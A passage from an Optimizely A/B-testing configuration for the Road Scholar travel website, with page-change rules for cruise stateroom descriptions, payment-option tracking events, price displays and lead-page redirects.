const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": 